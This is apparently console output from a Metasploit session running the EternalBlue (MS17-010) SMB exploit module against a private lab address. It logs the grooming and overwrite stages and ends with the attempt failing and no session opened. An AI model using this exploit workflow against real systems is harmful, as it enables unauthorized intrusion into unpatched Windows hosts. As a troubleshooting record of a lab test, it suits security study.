 [*] 172.16.1.128:445 - 0x00000020  72 20 37 36 30 30                                r 7600
[+] 172.16.1.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.1.128:445 - Trying exploit with 22 Groom Allocations.
[*] 172.16.1.128:445 - Sending all but last fragment of exploit packet
[*] 172.16.1.128:445 - Starting non-paged pool grooming
[+] 172.16.1.128:445 - Sending SMBv2 buffers
[+] 172.16.1.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.1.128:445 - Sending final SMBv2 buffers.
[*] 172.16.1.128:445 - Sending last fragment of exploit packet!
[*] 172.16.1.128:445 - Receiving response from exploit packet
[+] 172.16.1.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.1.128:445 - Sending egg to corrupted connection.
[*] 172.16.1.128:445 - Triggering free of corrupted buffer.
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) >